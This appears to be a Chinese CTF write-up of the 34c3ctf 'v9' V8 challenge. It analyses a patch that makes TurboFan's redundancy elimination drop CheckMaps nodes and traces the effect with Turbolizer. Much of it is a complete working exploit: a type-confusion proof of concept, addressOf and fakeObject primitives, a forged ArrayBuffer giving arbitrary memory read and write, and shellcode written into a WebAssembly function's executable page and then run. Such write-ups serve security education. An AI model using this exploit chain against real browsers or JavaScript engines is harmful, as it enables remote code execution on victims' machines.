0x00 前言
结合Turbolizer来分析34c3ctf-v9的v8逃逸题
0x01 patch分析
diff --git a/src/compiler/redundancy-elimination.cc b/src/compiler/redundancy-elimination.cc
index 3a40e8d..cb51acc 100644
--- a/src/compiler/redundancy-elimination.cc
+++ b/src/compiler/redundancy-elimination.cc
@@ -5,6 +5,8 @@
#include "src/compiler/redundancy-elimination.h"
#include "src/compiler/node-properties.h"
+#include "src/compiler/simplified-operator.h"
+#include "src/objects-inl.h"
namespace v8 {
namespace internal {
@@ -23,6 +25,7 @@ Reduction RedundancyElimination::Reduce(Node* node) {
case IrOpcode::kCheckHeapObject:
case IrOpcode::kCheckIf:
case IrOpcode::kCheckInternalizedString:
+ case IrOpcode::kCheckMaps:
case IrOpcode::kCheckNumber:
case IrOpcode::kCheckReceiver:
case IrOpcode::kCheckSmi:
@@ -129,6 +132,14 @@ bool IsCompatibleCheck(Node const* a, Node const* b) {
if (a->opcode() == IrOpcode::kCheckInternalizedString &&
b->opcode() == IrOpcode::kCheckString) {
// CheckInternalizedString(node) implies CheckString(node)
+ } else if (a->opcode() == IrOpcode::kCheckMaps &&
+ b->opcode() == IrOpcode::kCheckMaps) {
+ // CheckMaps are compatible if the first checks a subset of the second.
+ ZoneHandleSet<Map> const& a_maps = CheckMapsParametersOf(a->op()).maps();
+ ZoneHandleSet<Map> const& b_maps = CheckMapsParametersOf(b->op()).maps();
+ if (!b_maps.contains(a_maps)) {
+ return false;
+ }
} else {
return false;
}
从patch中可以看到,在redundancy-elimination.cc源文件的RedundancyElimination::Reduce函数中增加了一句case IrOpcode::kCheckMaps:,这样对于checkmaps节点,也会进行reduce
switch (node->opcode()) {
case IrOpcode::kCheckBounds:
case IrOpcode::kCheckFloat64Hole:
case IrOpcode::kCheckHeapObject:
case IrOpcode::kCheckIf:
case IrOpcode::kCheckInternalizedString:
case IrOpcode::kCheckMaps:
case IrOpcode::kCheckNumber:
case IrOpcode::kCheckReceiver:
case IrOpcode::kCheckSmi:
case IrOpcode::kCheckString:
case IrOpcode::kCheckSeqString:
case IrOpcode::kCheckNotTaggedHole:
case IrOpcode::kCheckedFloat64ToInt32:
case IrOpcode::kCheckedInt32Add:
case IrOpcode::kCheckedInt32Sub:
case IrOpcode::kCheckedInt32Div:
case IrOpcode::kCheckedInt32Mod:
case IrOpcode::kCheckedInt32Mul:
case IrOpcode::kCheckedTaggedToFloat64:
case IrOpcode::kCheckedTaggedSignedToInt32:
case IrOpcode::kCheckedTaggedToInt32:
case IrOpcode::kCheckedUint32ToInt32:
return ReduceCheckNode(node);
看到ReduceCheckNode函数
Reduction RedundancyElimination::ReduceCheckNode(Node* node) {
Node* const effect = NodeProperties::GetEffectInput(node);
EffectPathChecks const* checks = node_checks_.Get(effect);
// If we do not know anything about the predecessor, do not propagate just yet
// because we will have to recompute anyway once we compute the predecessor.
if (checks == nullptr) return NoChange();
// See if we have another check that dominates us.
if (Node* check = checks->LookupCheck(node)) {
ReplaceWithValue(node, check);
return Replace(check);
}
// Learn from this check.
return UpdateChecks(node, checks->AddCheck(zone(), node));
}
该函数调用LookupCheck(node)获得新值以后,调用ReplaceWithValue(node, check)将原节点进行了替换。
继续看到LookupCheck(node)函数,该函数调用了IsCompatibleCheck函数,如果函数返回true,那么就会返回check->node,从而可以对这个节点进行Reduce消除
Node* RedundancyElimination::EffectPathChecks::LookupCheck(Node* node) const {
for (Check const* check = head_; check != nullptr; check = check->next) {
if (IsCompatibleCheck(check->node, node)) {
DCHECK(!check->node->IsDead());
return check->node;
}
}
return nullptr;
}
而IsCompatibleCheck函数则是被patch过的
bool IsCompatibleCheck(Node const* a, Node const* b) {
if (a->op() != b->op()) {
if (a->opcode() == IrOpcode::kCheckInternalizedString &&
b->opcode() == IrOpcode::kCheckString) {
// CheckInternalizedString(node) implies CheckString(node)
} else if (a->opcode() == IrOpcode::kCheckMaps &&
b->opcode() == IrOpcode::kCheckMaps) {
// CheckMaps are compatible if the first checks a subset of the second.
ZoneHandleSet<Map> const& a_maps = CheckMapsParametersOf(a->op()).maps();
ZoneHandleSet<Map> const& b_maps = CheckMapsParametersOf(b->op()).maps();
if (!b_maps.contains(a_maps)) {
return false;
}
} else {
return false;
}
}
for (int i = a->op()->ValueInputCount(); --i >= 0;) {
if (a->InputAt(i) != b->InputAt(i)) return false;
}
return true;
}
在patch的内容分支上,程序获得两个checkmaps值,如果a_maps是b_maps的子集,那么变直接返回true,这将使得节点b被Reduce掉
0x02 POC构造
首先构造,我们使用了字典对象,我们仅观察checkmaps的reduce过程
var dict = {a:1.1};
function opt(obj_dict) {
var x = obj_dict.a;
var y = new Array(0x10);
return obj_dict.a;
}
for (var i=0;i<0x20000;i++) {
opt(dict);
}
print(opt(dict));

其中为了防止opt函数被直接内联到for语句里,我们在里面增加了一句var y = new Array(0x10);,在代码里,按理来说,var x = obj_dict.a;和return obj_dict.a;都应该有一个checkmaps节点用于进行类型检查。我们还需要先弄清楚RedundancyElimination::ReduceCheckNode函数调用者是来自哪里,因此,我们在该函数下断点,然后用gdb调试。

最终发现,该阶段发生在LoadEliminationPhase阶段。接下来,结合IR图来进行验证,运行d8时加入选项--trace-turbo。

在Loops peeled 95阶段,43这个节点checkmaps还存在


然后到了下一个阶段,也就是Load eliminated 95阶段,43节点的checkmaps被reduce了
如果把patch去掉,发现在Load eliminated 95阶段是不会把checkmaps给去掉的
根据上述结论,我们进一步构造
var dict = {a:1.1};
function opt(obj_dict) {
var x = obj_dict.a;
obj_dict.a = {};
var y = new Array(0x10);
return obj_dict.a;
}
for (var i=0;i<0x20000;i++) {
opt(dict,(o)=>1);
}
print(opt(dict));

发现没有发生类型混淆,生成IR图进行观察,最后发现
最后发现return obj_dict.a;已经是按照对待HOLEY_ELEMENTS类型的方式将值取出的方式。由此,我们考虑加一个函数调用,使得字典对象逃逸,这样由于return obj_dict.a;的checkmaps在Load eliminated 95阶段会被移除,而Escape Analyse阶段在Load eliminated 95阶段之后,那么就可以造成类型混淆
var dict = {a:1.1};
function opt(obj_dict,o) {
var x = obj_dict.a;
o(obj_dict);
return obj_dict.a;
}
for (var i=0;i<0x20000;i++) {
opt(dict,(o)=>i);
}
print(opt(dict,(o)=>{o.a = dict}));
测试发现确实发生了类型混淆
root@ubuntu:~/Desktop/v8/34c3ctf-v9/x64.debug# ./d8 poc.js
1.8632743560757e-310
分析IR图
可以看到,在调用完函数后,没有对dict的类型重新进行检查,那么,我们在函数里改变了dict里a属性的类型,但是代码仍然用的是对待原来double elements的方式来取出值,由此发生类型混淆
0x03 漏洞利用
首先构造addressOf原语
function addressOf_opt(dict,f) {
var x = dict.a;
f(dict);
return dict.a;
}
var double_dict = {a:1.1};
for (var i=0;i<0x20000;i++) {
addressOf_opt(double_dict,(o)=>1);
addressOf_opt(double_dict,(o)=>2);
addressOf_opt(double_dict,(o)=>3);
}
function addressOf(obj) {
var x = addressOf_opt(double_dict,(o)=>{o.a = obj});
return [u64_h(x),u64_l(x) - 0x1];
}
然后构造fakeObject原语
function fakeObject_opt(dict,f,addr) {
var x = dict.b;
f(dict);
dict.b = addr;
return dict;
}
var obj = {};
var obj_dict = {b:2.2};
for (var i=0;i<0x20000;i++) {
fakeObject_opt(obj_dict,(o)=>1,1.1);
fakeObject_opt(obj_dict,(o)=>2,2.2);
fakeObject_opt(obj_dict,(o)=>3,3.3);
}
function fakeObject(addr_h,addr_l) {
var obj1 = fakeObject_opt(obj_dict,(o)=>{o.b = obj;},p64f(addr_l+0x1,addr_h)).b;
return obj1;
}
在构造fakeObject原语时,在fakeObject_opt时,我们没有直接返回dict.b而是返回dict对象,因为我们在前一句有dict.b = addr;,在与return之间没有进行其他逃逸操作,因此直接返回dict.b会在Escape Analyse阶段折叠掉。
构造好这两个原语以后,就是常规利用了
exp
var buf = new ArrayBuffer(0x8);
var dv = new DataView(buf);
function p64f(value1,value2) {
dv.setUint32(0,value1,true);
dv.setUint32(0x4,value2,true);
return dv.getFloat64(0,true);
}
function u64_l(value) {
dv.setFloat64(0,value,true);
return dv.getUint32(0,true);
}
function u64_h(value) {
dv.setFloat64(0,value,true);
return dv.getUint32(4,true);
}
function addressOf_opt(dict,f) {
var x = dict.a;
f(dict);
return dict.a;
}
var double_dict = {a:1.1};
for (var i=0;i<0x20000;i++) {
addressOf_opt(double_dict,(o)=>1);
addressOf_opt(double_dict,(o)=>2);
addressOf_opt(double_dict,(o)=>3);
}
function addressOf(obj) {
var x = addressOf_opt(double_dict,(o)=>{o.a = obj});
return [u64_h(x),u64_l(x) - 0x1];
}
function addressOf2_opt(dict,f) {
var x = dict.a2;
f(dict);
return dict.a2;
}
var double_dict2 = {a2:1.1};
for (var i=0;i<0x20000;i++) {
addressOf2_opt(double_dict2,(o)=>1);
addressOf2_opt(double_dict2,(o)=>2);
addressOf2_opt(double_dict2,(o)=>3);
}
function addressOf2(obj) {
var x = addressOf2_opt(double_dict2,(o)=>{o.a2 = obj});
return [u64_h(x),u64_l(x) - 0x1];
}
function fakeObject_opt(dict,f,addr) {
var x = dict.b;
f(dict);
dict.b = addr;
return dict;
}
var obj = {};
var obj_dict = {b:2.2};
for (var i=0;i<0x20000;i++) {
fakeObject_opt(obj_dict,(o)=>1,1.1);
fakeObject_opt(obj_dict,(o)=>2,2.2);
fakeObject_opt(obj_dict,(o)=>3,3.3);
}
function fakeObject(addr_h,addr_l) {
var obj1 = fakeObject_opt(obj_dict,(o)=>{o.b = obj;},p64f(addr_l+0x1,addr_h)).b;
return obj1;
}
const wasmCode = new Uint8Array([0x00,0x61,0x73,0x6D,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,0x60,0x00,0x01,0x7F,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,0x06,0x6D,0x65,0x6D,0x6F,0x72,0x79,0x02,0x00,0x04,0x6D,0x61,0x69,0x6E,0x00,0x00,0x0A,0x8A,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,0x2A,0x0B]);
const shellcode = new Uint32Array([186,114176,46071808,3087007744,41,2303198479,3091735556,487129090,16777343,608471368,1153910792,4132,2370306048,1208493172,3122936971,16,10936,1208291072,1210334347,50887,565706752,251658240,1015760901,3334948900,1,8632,1208291072,1210334347,181959,565706752,251658240,800606213,795765090,1207986291,1210320009,1210334349,50887,3343384576,194,3913728,84869120]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var func = wasmInstance.exports.main;
var faker = [0.0,1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11,12.12];
var d = addressOf(faker);
var faker_addr_h = d[0];
var faker_addr_l = d[1];
print('faker_addr='+faker_addr_h.toString(16) + faker_addr_l.toString(16));
d = addressOf2(func);
var wasm_shellcode_ptr_addr_h = d[0];
var wasm_shellcode_ptr_addr_l = d[1] + 0x38;
print('wasm_shellcode_ptr=' + wasm_shellcode_ptr_addr_h.toString(16) + wasm_shellcode_ptr_addr_l.toString(16));
var element_addr_l = faker_addr_l + 0x40;
print('element_addr=' + faker_addr_h.toString(16) + element_addr_l.toString(16));
//fake a ArrayBuffer's Map
faker[0] = p64f(0,0);
faker[1] = p64f(0x0f00000a,0x001900c6);
faker[2] = p64f(0x082003ff,0);
faker[3] = p64f(0,0);
//faker a ArrayBuffer
faker[4] = p64f(element_addr_l+0x1,faker_addr_h); //map
faker[5] = p64f(0,0); //properties
faker[6] = p64f(0,0); //elements
faker[7] = p64f(0,0x100); //length
faker[8] = p64f(wasm_shellcode_ptr_addr_l,wasm_shellcode_ptr_addr_h);
faker[9] = faker[8];
faker[10] = p64f(0x100,0)
faker[11] = p64f(0x4,0);
var arb_ArrayBuffer = fakeObject(faker_addr_h,element_addr_l+0x20);
var adv = new DataView(arb_ArrayBuffer);
d = adv.getFloat64(0,true);
var wasm_shellcode_addr_h = u64_h(d);
var wasm_shellcode_addr_l = u64_l(d) + 0x5f;
print('wasm_shellcode_addr=' + wasm_shellcode_addr_h.toString(16) + wasm_shellcode_addr_l.toString(16));
faker[8] = p64f(wasm_shellcode_addr_l,wasm_shellcode_addr_h);
//替换wasm的shellcode
for (var i=0;i<shellcode.length;i++) {
adv.setUint32(i*4,shellcode[i],true);
}
//执行shellcode
func();
0x04 参考
从一道CTF题零基础学V8漏洞利用
redundancy elimination reducer in v8 and 34c3 ctf v9
0x05 感想
在v8的JIT代码生成过程中,会使用IR来分析程序并且进行优化,v8的IR图使用sea of node思想,其中checkmaps节点是用来做deoptimization的依据,checkmaps节点用于检查对象类型是否符合,如果符合,则直接执行接下来的JIT代码,否则会使用deoptimization,以确保类型正确。